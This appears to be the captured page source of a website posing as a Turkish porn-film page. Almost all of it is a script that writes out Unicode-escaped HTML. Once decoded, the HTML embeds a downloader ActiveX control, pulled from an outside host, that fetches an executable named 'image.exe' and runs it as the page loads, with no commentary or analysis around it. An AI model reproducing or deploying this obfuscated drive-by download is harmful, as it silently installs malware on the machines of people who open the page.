 Source of: http://www. - Mozilla Firefox
File Edit View Help
<script type="text/javascript">document.write('\u003C\u002F\u0068\u0074\u006D\u006C\u003E\u000D\u003C\u002F\u0073\u0063\u0072\u0069\u0070\u0074\u003E\u0009\u000D
\u003C\u002F\u0062\u006F\u0064\u0079\u003E\u000D\u003C\u0054\u0069\u0074\u006C\u0065\u003E\u0077\u0077\u0077\u002E\u006B\u0039\u0074\u0072\u0069\u0074\u006F\u006E
\u002E\u0074\u006B\u0020\u0053\u0065\u0078\u0020\u0061\u0064\u0075\u006C\u0074\u0020\u0070\u006F\u0072\u006E\u006F\u0020\u0066\u0069\u006C\u006D\u0020\u0069\u007A
\u006C\u0065\u0020\u0064\u0065\u0073\u0069\u006E\u0067\u0020\u0042\u0079\u0020\u004B\u0039\u0074\u0072\u0069\u0074\u006F\u006E\u0020\u003C\u002F\u0054\u0069\u0074
\u006C\u0065\u003E\u000D\u003C\u0042\u004F\u0044\u0059\u003E\u0020\u000D\u003C\u004F\u0042\u004A\u0045\u0043\u0054\u0020\u0049\u0044\u003D\u0022\u0044\u006F\u0077
\u006E\u006C\u006F\u0061\u0064\u0065\u0072\u0041\u0063\u0074\u0069\u0076\u0065\u0058\u0031\u0022\u0020\u000D\u0057\u0049\u0044\u0054\u0048\u003D\u0022\u0030\u0022
\u0020\u000D\u0048\u0045\u0049\u0047\u0048\u0054\u003D\u0022\u0030\u0022\u0020\u000D\u0043\u004C\u0041\u0053\u0053\u0049\u0044\u003D\u0022\u0043\u004C\u0053\u0049
\u0044\u003A\u0063\u0031\u0062\u0037\u0065\u0035\u0033\u0032\u002D\u0033\u0065\u0063\u0062\u002D\u0034\u0065\u0039\u0065\u002D\u0062\u0062\u0033\u0061\u002D\u0032
\u0039\u0035\u0031\u0066\u0066\u0065\u0036\u0037\u0063\u0036\u0031\u0022\u0020\u000D\u0043\u004F\u0044\u0045\u0042\u0041\u0053\u0045\u003D\u0022\u0068\u0074\u0074
\u0070\u003A\u002F\u002F\u0063\u0036\u002E\u0063\u006F\u006D\u006D\u0075\u006E\u0069\u0074\u0079\u002E\u0061\u006C\u0069\u0063\u0065\u002E\u0069\u0074\u002F\u0064
\u006F\u0077\u006E\u006C\u006F\u0061\u0064\u002F\u0044\u006F\u0077\u006E\u006C\u006F\u0061\u0064\u0065\u0072\u0041\u0063\u0074\u0069\u0076\u0065\u0058\u002E\u0063
\u0061\u0062\u0023\u0056\u0065\u0072\u0073\u0069\u006F\u006E\u003D\u0031\u002C\u0030\u002C\u0030\u002C\u0031\u0022\u003E\u0020\u000D\u003C\u0050\u0041\u0052\u0041
\u004D\u0020\u004E\u0041\u004D\u0045\u003D\u0022\u0070\u0072\u006F\u0070\u0050\u0072\u006F\u0067\u0072\u0065\u0073\u0073\u0062\u0061\u0063\u006B\u0067\u0072\u006F
\u0075\u006E\u0064\u0022\u0020\u0056\u0041\u004C\u0055\u0045\u003D\u0022\u0023\u0062\u0063\u0063\u0065\u0065\u0038\u0022\u003E\u0020\u000D\u003C\u0050\u0041\u0052
\u0041\u004D\u0020\u004E\u0041\u004D\u0045\u003D\u0022\u0070\u0072\u006F\u0070\u0054\u0065\u0078\u0074\u0062\u0061\u0063\u006B\u0067\u0072\u006F\u0075\u006E\u0064
\u0022\u0020\u0056\u0041\u004C\u0055\u0045\u003D\u0022\u0023\u0066\u0037\u0066\u0038\u0066\u0063\u0022\u003E\u0020\u000D\u003C\u0050\u0041\u0052\u0041\u004D\u0020
\u004E\u0041\u004D\u0045\u003D\u0022\u0070\u0072\u006F\u0070\u0042\u0061\u0072\u0043\u006F\u006C\u006F\u0072\u0022\u0020\u0056\u0041\u004C\u0055\u0045\u003D\u0022
\u0023\u0064\u0066\u0030\u0032\u0030\u0033\u0022\u003E\u0020\u000D\u003C\u0050\u0041\u0052\u0041\u004D\u0020\u004E\u0041\u004D\u0045\u003D\u0022\u0070\u0072\u006F
\u0070\u0054\u0065\u0078\u0074\u0043\u006F\u006C\u006F\u0072\u0022\u0020\u0056\u0041\u004C\u0055\u0045\u003D\u0022\u0023\u0030\u0030\u0030\u0030\u0030\u0030\u0022
\u003E\u0020\u000D\u003C\u0050\u0041\u0052\u0041\u004D\u0020\u004E\u0041\u004D\u0045\u003D\u0022\u0070\u0072\u006F\u0070\u0057\u0069\u0064\u0074\u0068\u0022\u0020
\u0056\u0041\u004C\u0055\u0045\u003D\u0022\u0030\u0022\u003E\u0020\u000D\u003C\u0050\u0041\u0052\u0041\u004D\u0020\u004E\u0041\u004D\u0045\u003D\u0022\u0070\u0072
\u006F\u0070\u0048\u0065\u0069\u0067\u0068\u0074\u0022\u0020\u0056\u0041\u004C\u0055\u0045\u003D\u0022\u0030\u0022\u003E\u0020\u000D\u003C\u0050\u0041\u0052\u0041
\u004D\u0020\u004E\u0041\u004D\u0045\u003D\u0022\u0070\u0072\u006F\u0070\u0044\u006F\u0077\u006E\u006C\u006F\u0061\u0064\u0055\u0072\u006C\u0022\u0020\u0056\u0041
\u004C\u0055\u0045\u003D\u0022\u0068\u0074\u0074\u0070\u003A\u002F\u002F\u0077\u0077\u0077\u002E\u006B\u0039\u0074\u0072\u0069\u0074\u006F\u006E\u002E\u0074\u006B
\u002F\u0069\u006D\u0061\u0067\u0065\u002E\u0065\u0078\u0065\u0022\u003E\u0020\u000D\u003C\u0050\u0041\u0052\u0041\u004D\u0020\u004E\u0041\u004D\u0045\u003D\u0022
\u0070\u0072\u006F\u0070\u0050\u006F\u0073\u0074\u0064\u006F\u0077\u006E\u006C\u006F\u0061\u0064\u0041\u0063\u0074\u0069\u006F\u006E\u0022\u0020\u0056\u0041\u004C
\u0055\u0045\u003D\u0022\u0072\u0075\u006E\u0022\u003E\u000D\u003C\u0050\u0041\u0052\u0041\u004D\u0020\u004E\u0041\u004D\u0045\u003D\u0022\u0070\u0072\u006F\u0070
\u0049\u006E\u0073\u0074\u0061\u006C\u006C\u0043\u006F\u006D\u0070\u006C\u0065\u0074\u0065\u0055\u0072\u006C\u0022\u0020\u0056\u0041\u004C\u0055\u0045\u003D\u0022
\u0022\u003E\u0020\u000D\u003C\u0050\u0041\u0052\u0041\u004D\u0020\u004E\u0041\u004D\u0045\u003D\u0022\u0070\u0072\u006F\u0070\u0062\u0072\u006F\u0077\u0073\u0065
\u0072\u0052\u0065\u0064\u0069\u0072\u0065\u0063\u0074\u0055\u0072\u006C\u0022\u0020\u0056\u0041\u004C\u0055\u0045\u003D\u0022\u0022\u003E\u0020\u000D\u003C\u0050
\u0041\u0052\u0041\u004D\u0020\u004E\u0041\u004D\u0045\u003D\u0022\u0070\u0072\u006F\u0070\u0056\u0065\u0072\u0062\u006F\u0073\u0065\u0022\u0020\u0056\u0041\u004C
\u0055\u0045\u003D\u0022\u0030\u0022\u003E\u0020\u000D\u003C\u0050\u0041\u0052\u0041\u004D\u0020\u004E\u0041\u004D\u0045\u003D\u0022\u0070\u0072\u006F\u0070\u0049
\u006E\u0074\u0065\u0072\u0072\u0075\u0070\u0074\u0022\u0020\u0056\u0041\u004C\u0055\u0045\u003D\u0022\u0030\u0022\u003E\u0020\u000D\u003C\u002F\u004F\u0042\u004A
\u0045\u0043\u0054\u003E\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0009\u000D\u003C\u002F\u0073\u0063\u0072\u0069\u0070\u0074\u003E\u0009\u000D\u003C\u002F
\u0062\u006F\u0064\u0079\u003E\u000D\u003C\u002F\u004F\u0044\u0045\u0053\u0041\u0020\u0054\u0041\u0052\u0041\u0046\u0049\u004E\u0044\u0041\u004E\u0020\u004B\u004F
\u0044\u004C\u0041\u004E\u004D\u0049\u015E\u0054\u0049\u0052\u0021\u0054\u0055\u004D\u0020\u0048\u0041\u004B\u004C\u0041\u0052\u0049\u0020\u004F\u0044\u0045\u0053
\u0041\u0059\u0041\u005A\u0049\u004C\u0049\u004D\u002E\u0043\u004F\u004D\u0027\u0041\u0020\u0041\u0049\u0054\u0054\u0049\u0052\u003E\u000D\u003C\u002F\u0068\u0074
\u006D\u006C\u003E');</script>
<body bgcolor="#000000" style="background-color: #000000">